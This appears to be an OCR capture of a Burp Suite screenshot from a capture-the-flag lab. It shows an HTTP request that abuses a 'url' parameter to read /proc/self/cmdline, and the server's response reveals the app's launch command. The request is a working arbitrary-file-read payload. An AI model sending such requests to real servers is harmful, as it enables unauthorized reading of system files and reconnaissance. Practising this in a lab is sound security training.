 Request
Pretty Raw Hex \n
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: bbadbf36-b14f-4839-918e-d60dda458966.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 21 May 2023 15:20:35 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py